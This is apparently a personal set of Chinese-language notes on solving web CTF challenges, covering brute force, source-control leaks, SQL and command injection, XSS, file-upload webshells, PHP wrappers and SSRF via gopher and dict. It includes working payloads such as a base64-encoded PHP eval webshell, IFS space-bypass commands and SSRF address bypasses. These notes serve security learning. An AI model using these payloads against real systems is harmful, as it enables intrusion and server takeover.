ctf刷题记录
基础认证题

页面中依据提示 可猜测用户为admin
可弱口令尝试(admin)------失败
暴脾气,,,词典爆破!
下载其页面提供的词典
抓包处对上图circle处进行解密 在burp的decode模板中进行查询可知其加密方式为base64
载入词典
此处开始走弯路:1.词典所加载的均为密码,缺少用户名(发现问题后,度娘学习正则表达式,很好,又学了个奇奇怪怪的姿势)2.词典爆破后一直都是401返回,长度均为404,没有出现200返回(原因未明)
------------------------------------------我是分割线---------------------------------
折腾一段时间后(替换爆破点,加载词典,设置解密方式),成功爆破出长度为200
Git泄露
要用到工具Githack,虚拟机一找,没有,网上查找Githack安装,???没有输入法吗,掉进一个大坑…配置源,使用sudo,dpkg命令…暂时做不下去了
robots.txt
搜素引擎爬取各个网站时,网站告知搜索引擎的爬取范围(设置爬取权限),robots.txt就作为搜素引擎爬取网站时第一个需要查看的文件
灰色按钮(disabled button)
利用开发者工具查看源代码,直接修改按钮对应的代码处(删除或注释掉带有禁用按钮的代码)涉及到html和php的学习
cookies
服务器可以利用Cookies包含信息的任意性来筛选并经常性维护这些信息,以判断在HTTP传输中的状态。Cookies最典型的应用是判定注册用户是否已经登录网站,用户可能会得到提示,是否在下一次进入此网站时保留用户信息以便简化登录手续,这些都是Cookies的功用。另一个重要应用场合是“购物车”之类处理。用户可能会在一段时间内在同一家网站的不同页面中选择不同的商品,这些信息都会写入Cookies,以便在最后付款时提取信息。
HTTP中的GET和POST传参
GET传参在URL地址栏直接后面跟 /? +参数名+=+数值
如 /?a=1 传参a=1
POST传参不能直接在URL栏里输入,使用插件hackbar,可以进行post传参
post传参有四种方式,基本样式如下:
POST http://www.example.com HTTP/1.1
Content-Type: application/x-www-form-urlencoded;charset=utf-8
title=test&sub%5B%5D=1&sub%5B%5D=2&sub%5B%5D=3
IP伪造-xff和referer
抓包后改包:
添加 X-Forwarded-For:ip Referer:网站
ip和网站均是要伪造的对象
webshell
使用蚁剑或post方式 使用shell=system(‘cat flag.txt’)
命令执行漏洞
由于输入对管道符 | || & &&过滤不严产生的漏洞
windows或linux下:
| 格式 | 说明 |
|---|---|
| command1 && command2 | 先执行command1,如果为真,再执行command2 |
| command1| command2 | 只执行command2 |
| command1 & command2 | 先执行command2后执行command1 |
| command1|| command2 | 先执行command1,如果为假,再执行command2 |
git泄露
Windows下githack下载不出现./…/.git
只下载了50x和index (原因不明!)
 kali内利用githack 却未发现50x和index
kali内利用githack 却未发现50x和index

方法一:
在目标文件夹终端直接git show出答案

方法二:
也可以使用git reset --hard "add flag的那个序列号"回退存有flag的版本
此时文件夹内出现50x和index以及一个flag的txt
 dvcs-ripper 参数:
dvcs-ripper 参数:
-c perform ‘hg revert’ on end (default)
-b Use branch (default: )
-a Use agent (default: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.7; rv:10.0.2) Gecko/20100101 Firefox/10.0.2)
-s do not verify SSL cert
-p
-v verbose (-vv will be more verbose)
svn泄露

hg泄露

原文件不存在,直接在url得到
sql注入
使用sqlmap
整数型以及字符型:
python3 sqlmap.py -u "url" --cookie=""(Ⅰ)
(Ⅰ)跟参数–current-db
(Ⅰ)跟参数-D 数据库名 --tables
(Ⅰ)跟参数-D 数据库名 -T 表名 --columns
(Ⅰ)跟参数-D 数据库名 -T 表名 -C 列名 --dump
命令注入
127.0.0.1&ls
出来一个*.php
此时拼接cat *.php无回显(传送门)
此处是字符编码的问题 后面跟| base64出现一堆字符后复制解码即可
xss
在xss平台上注册账号 建立一个项目(勾选默认配置即可)
复制xss代码
 先在第一栏随便输入字符
先在第一栏随便输入字符
然后复制url到第二栏 并且更改刚刚的字符 替换拼接为xss代码
发送至服务器即可
 在项目里边可以看到反弹回来的内容
在项目里边可以看到反弹回来的内容

vim
vim是一种开源编辑器,由于在使用vim时会创建临时缓存文件,关闭vim时缓存文件则会被删除,当vim异常退出后,因为未处理缓存文件,导致可以通过缓存文件恢复原始文件内容:
第一次产生的交换文件名为 . .swp
再次意外退出后,将会产生名为. .swo的交换文件
第三次产生的交换文件则为. .swn
此题使用终端命令vim -r index.php.swp恢复原文件即可
.DS_Store
.DS_Store 是 Mac OS 保存文件夹的自定义属性的隐藏文件。通过.DS_Store可以知道这个目录里面所有文件的清单。
利用工具dsstore:python3 main.py .DS_Store导出一个文本文件
文件上传
文件上传常见姿势
js前端验证
写一个一句话木马 查看源码可知只允许上传图片格式
更改文件后缀名 抓包后改回后缀 上传后连接蚁剑
也可以直接禁用js直接上传
DVWA中级文件上传则是通过Content-Type在服务端MIME检测
MIME绕过:略
.htaccess
百度百科:
写一个.htaccess文件:
正则匹配名为test的文件 当作php文件解析 :
或:
以php解析.htaccess文件所在目录及其子目录中的后缀为.xxx的文件文件 AddType application/x-httpd-php xxx
或:
直接一句话以php解析.htaccess文件所在目录及其子目录中的所有文件文件 SetHandler application/x-httpd-php
上传一个test.jpg的一句话木马,然后连接蚁剑即可
00截断
0x00是字符串的结束标识符,攻击者可以利用手动添加字符串标识符的方式来将后面的内容进行截断,而后面的内容又可以帮助我们绕过检测。%00和0x00,后台读取是遇到%00就会停止。举个例子,url中输入的是upload/post.php%00.jpg,那么后台读取到是upload/post.php,就实现了绕后目的。
00截断的限制条件:PHP<5.3.29,且GPC关闭
注意:00截断是在url的地方实现的

传图片马 burp抓包 改post后面的url

蚁剑连接时注意修改url
RCE
php://input
利用php伪协议 滚去看啦:PHP伪协议总结

在hackbar内写/?php://input后POST传参得到flag
远程包含
此题也可以利用伪协议解开 但此题考查的是个人vps的利用 待补
读取源代码
利用伪协议中的php://filter
构造url/?php://filter/read=convert.base64-encode/resource=/flag
关于php一句话:
如果在浏览器传参,使用""包裹php一句话,并且echo >*.php的方式写入时时,则需要注意对$的转义,避免此类情况的发生,建议使用’’"包裹一句话
在windows下利用cmd的echo >*.php 需要对尖括号进行转义(不必加引号包裹),即:
^
在linux下echo >*.php:
""
""
''
''
空格过滤绕过
${IFS}
$IFS$9
<
<>
{,}
等可以代替空格
此题注释掉了答案而不回显 空格绕过后查看页面源码即可
综合绕过
利用编码表打出组合拳

伪协议读取文件
读取Web目录下的flag.php 考了个常识,web目录在:var/www/html
直接用读取文件的伪协议:file:///var/www/html
在线扫描端口
这里熟悉一个协议:
dict协议(2628):www.dict.org是一个线上的字典查询网站(真就查单词的) 能想到用这个协议来探测端口的也是人才
原理:(待补)
可以在命令行里连接玩一下 telnet ip 2628
help 查看帮助
define * (要查询的单词)

好了 这是官方文档中dict://语法


首先在地址栏构造?url=dict://127.0.0.1:8000
由于dict://协议是一条一条执行的 需要让浏览器逐个访问8~9K的端口
从字典爆破的角度考虑,那么抓包,放到intruder,将端口标记,爆破模式选择number,设置8~9K的范围,爆破完毕,倒叙查看长度,payload为8057,回到浏览器访问该端口即可

 插一句,也可以直接访问127.0.0.1加端口再挂burp爆破
插一句,也可以直接访问127.0.0.1加端口再挂burp爆破
POST请求
这里的题目开始难度跨越很厉害了 得去学习一些涉及到的协议了
首先,什么是gopher协议
Gopher是Internet上一个非常有名的信息查找系统,由明尼苏达大学设计,并以该校的运动队“金色地鼠”(俚语:“去找”)来命名。在时间上,比Internet还要早几年。它只支持文本,不支持图像。该协议将Internet上的文件组织成某种索引,方便用户从Internet的一处带到另一处。允许用户使用层叠结构的菜单与文件,以发现和检索信息,Gopher客户程序和Gopher服务器相连接,并能使用菜单结构显示其它的菜单、文档或文件,并索引。同时可通过Telnet远程访问其它应用程序。Gopher协议使得Internet上的所有Gopher客户程序,能够与Internet上的所有已“注册”的Gopher服务器进行对话。
Gopher协议可以攻击内网的 FTP、Telnet、Redis、Memcache,也可以进行 GET、POST 请求:gopher协议支持发出GET、POST请求,先截获get请求包和post请求包,再构造成符合gopher协议的请求。gopher协议是ssrf利用中一个最强大的协议(俗称万能协议)
在WWW出现后,Gopher失去了昔日的辉煌。现在它基本过时,人们很少再使用它
gopher协议没有默认端口,所以需要指定web端口,而且需要指定POST方法。回车换行使用%0D%0A替换%0A,POST参数之间的&分隔符也要进行url编码
因此 为了使用gopher协议进行攻击 就必须将&进行url编码==(第一次)== 而gopher协议将上面第一次的字符串传进服务器时 url解码==(一次)== 此时又会出现字符& 而此时的url里gopher并不认可即将继续跳转的地址==(含有未转码的&)== 因此我们要让第一次的&转码%26再次转码为%2526 最后需要将上面的内容装进gopher协议里 所以进行最后一次转码 放进url里
ssrf对gopher协议的利用
- 做题步骤
dirsearch -> 利用php伪协议file://访问一下 得到源码
#index.php
#flag.php
# 要求访问的远程地址必须为127.0.0.1(相当于实战中必须让远程目标主机本地访问)
前端访问一下flag.php,查看源码
用post的方式把key传进flag.php -> 构造带key的POST包 抓包重放
POST /flag.php HTTP/1.1
Host: 127.0.0.1
User-Agent: curl
Accept: */*
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
key=---
#注意此处的Content-Length要与POST内容长度一致
#上面的整个POST包进行url编码
#将得到的编码中的所有%0A(数字0) 替换为%0D%0A (%0A为换行符——另起一新行,光标在新行的开头;%0D为回车——光标回到旧行(光标当前所在的行)的开头
#再将上面得到的编码再一次编码!
将上面得到的拼接gopher协议重放即可 
wp参考博客
文件上传(SSRF)
同上一题查看到源码
#index.php
#flag.php
0){
echo getenv("CTFHUB");
exit;
}
?>
Upload Webshell
#这里在html表单里再加一行file换成submit 增加一个文件上传的按钮
上传一个文件 抓包改包和上一题差不多 但不需要构造post包
FastCGI
Fastcgi其实是一个通信协议,和HTTP协议一样,都是进行数据交换的一个通道。
HTTP协议是浏览器和服务器中间件进行数据交换的协议,浏览器将HTTP头和HTTP体用某个规则组装成数据包,以TCP的方式发送到服务器中间件,服务器中间件按照规则将数据包解码,并按要求拿到用户需要的数据,再以HTTP协议的规则打包返回给服务器。
类比HTTP协议来说,fastcgi协议则是服务器中间件和某个语言后端进行数据交换的协议。Fastcgi协议由多个record组成,record也有header和body一说,服务器中间件将这二者按照fastcgi的规则封装好发送给语言后端,语言后端解码以后拿到具体数据,进行指定操作,并将结果再按照该协议封装好后返回给服务器中间件。
和HTTP头不同,record的头固定8个字节,body是由头中的contentLength指定,其结构如下:
typedef struct {
/* Header */
unsigned char version; // 版本
unsigned char type; // 本次record的类型
unsigned char requestIdB1; // 本次record对应的请求id
unsigned char requestIdB0;
unsigned char contentLengthB1; // body体的大小
unsigned char contentLengthB0;
unsigned char paddingLength; // 额外块大小
unsigned char reserved;
/* Body */
unsigned char contentData[contentLength];
unsigned char paddingData[paddingLength];
} FCGI_Record;
头由8个uchar类型的变量组成,每个变量1字节。其中,requestId占两个字节,一个唯一的标志id,以避免多个请求之间的影响;contentLength占两个字节,表示body的大小。
语言端解析了fastcgi头以后,拿到contentLength,然后再在TCP流里读取大小等于contentLength的数据,这就是body体。
Body后面还有一段额外的数据(Padding),其长度由头中的paddingLength指定,起保留作用。不需要该Padding的时候,将其长度设置为0即可。
可见,一个fastcgi record结构最大支持的body大小是2^16,也就是65536字节。
- 做题
利用Gopherus生成payload
已知存在的文件/var/www/html/index.php
base64()=PD9waHAgQGV2YWwoJF9QT1NUWydwYXNzJ10pOz8+
要执行的命令echo
PD9waHAgQGV2YWwoJF9QT1NUWydwYXNzJ10pOz8+|base64 -d >/var/www/html/shell.php
同上转码两次即可
Redis协议
开放端口6379
Gopherus生成payload 进行两次转码 然后就在get传参cmd=ls… 貌似要绕过空格

cmd=ls${IFS}/
cmd=cat${IFS}/flag
不利用该脚本 自己写一个redis协议 写进一句话也可以 Gopherus生成的payload必须是cmd传参
Training-Rebots
访问一下rebots.txt文件 根据允许和不允许抓包改包即可
Can you anthenticate to this website?
首先可以dirsearch扫一下要干什么

很明显是登陆操作了
我们没办法盲目地登录 必须查看到登录源码才能进去,这里总结一下如何查看源码
对网页源码的查看方法
-
审查元素的方式 右击或者F12
-
右击查看页面源代码或者url开头写
view-source:也可以ctrl+u -
phps文件类型主要由php组与php源关联。通常,php文件将由web服务器和php可执行文件解释(在服务器注册过的MIME类型的文件),网站访问者看不到php文件代码。如果将文件扩展名设为.phps,服务器配置正确 将会输出源代码的彩色格式版本,而不是生成的HTML。
-
利用php伪协议
php://filter
那么此题的就是用到.phps解开此题
上面dirsearch并未发现这个文件 是脚本爆破的问题 可以向字典里面添加规则 在dirsearch/db下的dicc.txt 在index.php下添加一条index.phps即可

查看源码: 发现里边首先url解码GET得到的字符串 松散比较等于
发现里边首先url解码GET得到的字符串 松散比较等于"admin"构造id=admin
URL Bypass

常见的符号绕过有 @ # / \ ? 多试一试。。
IP Bypass
127.0.0.1使用的是点分十进制 绕过如下
8进制格式:0177.00.00.01
16进制格式:0x7f.0x0.0x0.0x1
10进制整数格式:2130706433
特别的,在linux下,0代表127.0.0.1,可以用http://0进行请求127.0.0.1
8进制

16进制

10进制整数:
linux:

302跳转 Bypass
SSRF中有个很重要的一点是请求可能会跟随302跳转

DNS重绑定 Bypass
DNS概念略
DNS TTL
TTL值全称是“生存时间(Time To Live)”,简单的说它表示DNS记录在DNS服务器上缓存时间,数值越小,修改记录各地生效时间越快。
当各地的DNS(LDNS)服务器接受到解析请求时,就会向域名指定的授权DNS服务器发出解析请求从而获得解析记录;该解析记录会在DNS(LDNS)服务器中保存一段时间,这段时间内如果再接到这个域名的解析请求,DNS服务器将不再向授权DNS服务器发出请求,而是直接返回刚才获得的记录;而这个记录在DNS服务器上保留的时间,就是TTL值。
利用已经控制的DNS服务器 恶意DNS服务器将TTL值设置为1秒 向查询域的机器响应真实的恶意IP地址 让其缓存迅速失效 (常将访问的目标IP篡改为具有攻击性的地址)
可以让目标机器的浏览器访问恶意的网站 解析其恶意代码执行如js
下面的两个网站都是测试这个DNS重绑定漏洞的
https://lock.cmpxchg8b.com/rebinder.html

7f000001.c0a80001.rbndr.us #payload
http://xip.io/
127.0.0.1.xip.io #payload
后面跟/flag.php 题解!